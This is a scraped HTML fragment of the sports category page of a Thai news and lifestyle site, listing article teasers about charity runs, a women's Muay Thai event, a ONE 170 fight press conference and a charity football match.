	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/" aria-current="page">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">กีฬา</span></div></div>

                            <h1 class="entry-title td-page-title">กีฬา</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">ล่าสุด <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_697e97d609ace" data-td_block_id="td_uid_1_697e97d609ac3" href="https://siam108.com/category/sport/">ล่าสุด</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697e97d609ad2" data-td_block_id="td_uid_1_697e97d609ac3" href="https://siam108.com/category/sport/?filter_by=featured">โพสต์แนะนำ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697e97d609ad4" data-td_block_id="td_uid_1_697e97d609ac3" href="https://siam108.com/category/sport/?filter_by=popular">นิยมมากที่สุด</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697e97d609ad6" data-td_block_id="td_uid_1_697e97d609ac3" href="https://siam108.com/category/sport/?filter_by=popular7">เป็นที่นิยมใน 7 วัน</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697e97d609ad8" data-td_block_id="td_uid_1_697e97d609ac3" href="https://siam108.com/category/sport/?filter_by=review_high">โดยคะแนนรีวิว</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697e97d609ada" data-td_block_id="td_uid_1_697e97d609ac3" href="https://siam108.com/category/sport/?filter_by=random_posts">สุ่ม</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_697e97d60a7cb_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697e97d60a7cb" ><div id=td_uid_8_697e97d60a7cb class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" class="td-image-wrap" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี"><img class="entry-thumb" src="[data-uri]" alt="" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/Couple-Run-2026-1_0-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>                        <h3 class="entry-title td-module-title"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี">“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:43:21+00:00" >20 มกราคม 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://siam108.com/good-guy-run-2025-001/" rel="bookmark" class="td-image-wrap" title="ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส"><img class="entry-thumb" src="[data-uri]" alt="" title="ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/09/AZ6_0615_0_0-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>                        <h3 class="entry-title td-module-title"><a href="https://siam108.com/good-guy-run-2025-001/" rel="bookmark" title="ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส">ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://siam108.com/ceo-bioenergys-toyota/" rel="bookmark" class="td-image-wrap" title="“ไฮโซ หนุ่ย ธัญณิชา”  CEO BIOENERGYS  ส่งมอบรถ กับแคมเปญ  “ซื้อหลอดแถมรถ” ให้ลูกค้าVVIP"><img class="entry-thumb" src="[data-uri]" alt="" title="“ไฮโซ หนุ่ย ธัญณิชา”  CEO BIOENERGYS  ส่งมอบรถ กับแคมเปญ  “ซื้อหลอดแถมรถ” ให้ลูกค้าVVIP" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/04/IMG_9500-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>                        <h3 class="entry-title td-module-title"><a href="https://siam108.com/ceo-bioenergys-toyota/" rel="bookmark" title="“ไฮโซ หนุ่ย ธัญณิชา”  CEO BIOENERGYS  ส่งมอบรถ กับแคมเปญ  “ซื้อหลอดแถมรถ” ให้ลูกค้าVVIP">“ไฮโซ หนุ่ย ธัญณิชา”  CEO BIOENERGYS  ส่งมอบรถ กับแคมเปญ  “ซื้อหลอดแถมรถ” ให้ลูกค้าVVIP</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://siam108.com/byd-denza-z9-gt/" rel="bookmark" class="td-image-wrap" title="เรเว่จัดกิจกรรม BYD Lab เป็นครั้งแรกของไทย ตอกย้ำการเป็นผู้นำ ด้านนวัตกรรมยานยนต์แห่งโลกอนาคต"><img class="entry-thumb" src="[data-uri]" alt="" title="เรเว่จัดกิจกรรม BYD Lab เป็นครั้งแรกของไทย ตอกย้ำการเป็นผู้นำ ด้านนวัตกรรมยานยนต์แห่งโลกอนาคต" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/03/S__51666953-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>                        <h3 class="entry-title td-module-title"><a href="https://siam108.com/byd-denza-z9-gt/" rel="bookmark" title="เรเว่จัดกิจกรรม BYD Lab เป็นครั้งแรกของไทย ตอกย้ำการเป็นผู้นำ ด้านนวัตกรรมยานยนต์แห่งโลกอนาคต">เรเว่จัดกิจกรรม BYD Lab เป็นครั้งแรกของไทย ตอกย้ำการเป็นผู้นำ ด้านนวัตกรรมยานยนต์แห่งโลกอนาคต</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%aa%e0%b8%a2%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/01/IMG_2346-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>                        <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%aa%e0%b8%a2%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก">“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5-%e0%b8%9a%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%8a%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="ศึกใหญ่แห่งปี! บอสใหญ่ชาตรี นำทัพนักกีฬาแถลงข่าว ONE 170 “ตะวันฉาย VS ซุปเปอร์บอน” จากสังเวียนสู่ภาพยนตร์ฮอลลีวูดฟอร์มยักษ์"><img class="entry-thumb" src="[data-uri]" alt="" title="ศึกใหญ่แห่งปี! บอสใหญ่ชาตรี นำทัพนักกีฬาแถลงข่าว ONE 170 “ตะวันฉาย VS ซุปเปอร์บอน” จากสังเวียนสู่ภาพยนตร์ฮอลลีวูดฟอร์มยักษ์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/01/IMG_2301-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5-%e0%b8%9a%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%8a%e0%b8%b2/" rel="bookmark" title="ศึกใหญ่แห่งปี! บอสใหญ่ชาตรี นำทัพนักกีฬาแถลงข่าว ONE 170 “ตะวันฉาย VS ซุปเปอร์บอน” จากสังเวียนสู่ภาพยนตร์ฮอลลีวูดฟอร์มยักษ์">ศึกใหญ่แห่งปี! บอสใหญ่ชาตรี นำทัพนักกีฬาแถลงข่าว ONE 170 “ตะวันฉาย VS ซุปเปอร์บอน” จากสังเวียนสู่ภาพยนตร์ฮอลลีวูดฟอร์มยักษ์</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-24T08:21:56+00:00" >24 มกราคม 2025</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5-%e0%b8%9a%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%8a%e0%b8%b2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%97-%e0%b9%84%e0%b8%a1%e0%b8%84%e0%b9%8c-%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f-%e0%b8%94%e0%b8%a7%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b9%89/" rel="bookmark" class="td-image-wrap" title="“เกรท-ไมค์-กอล์ฟ” ดวลแข้งการกุศล “สตาร์ ไรเดอร์ เอฟซี VS บ้านสมเด็จ เอฟซี” ในโอกาสวันคล้ายวันพิราลัย สมเด็จเจ้าพระยาบรมมหาศรีสุริยวงศ์ (ช่วง บุนนาค)"><img class="entry-thumb" src="[data-uri]" alt="" title="“เกรท-ไมค์-กอล์ฟ” ดวลแข้งการกุศล “สตาร์ ไรเดอร์ เอฟซี VS บ้านสมเด็จ เอฟซี” ในโอกาสวันคล้ายวันพิราลัย สมเด็จเจ้าพระยาบรมมหาศรีสุริยวงศ์ (ช่วง บุนนาค)" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/01/IMG_2269-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%97-%e0%b9%84%e0%b8%a1%e0%b8%84%e0%b9%8c-%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f-%e0%b8%94%e0%b8%a7%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b9%89/" rel="bookmark" title="“เกรท-ไมค์-กอล์ฟ” ดวลแข้งการกุศล “สตาร์ ไรเดอร์ เอฟซี VS บ้านสมเด็จ เอฟซี” ในโอกาสวันคล้ายวันพิราลัย สมเด็จเจ้าพระยาบรมมหาศรีสุริยวงศ์ (ช่วง บุนนาค)">“เกรท-ไมค์-กอล์ฟ” ดวลแข้งการกุศล “สตาร์ ไรเดอร์ เอฟซี VS บ้านสมเด็จ เอฟซี” ในโอกาสวันคล้ายวันพิราลัย สมเด็จเจ้าพระยาบรมมหาศรีสุริยวงศ์ (ช่วง...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-22T19:58:31+00:00" >22 มกราคม 2025</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%97-%e0%b9%84%e0%b8%a1%e0%b8%84%e0%b9%8c-%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f-%e0%b8%94%e0%b8%a7%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b9%89/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/auct-prestige-2024/" rel="bookmark" class="td-image-wrap" title="AUCT จัดใหญ่ “แลก ลุ้น รับ” คืนกำไรลูกค้า แจกรถยนต์ไฟฟ้าและรางวัลรวมกว่า 7 แสน"><img class="entry-thumb" src="[data-uri]" alt="" title="AUCT จัดใหญ่ “แลก ลุ้น รับ” คืนกำไรลูกค้า แจกรถยนต์ไฟฟ้าและรางวัลรวมกว่า 7 แสน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/01/IMG_7569-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
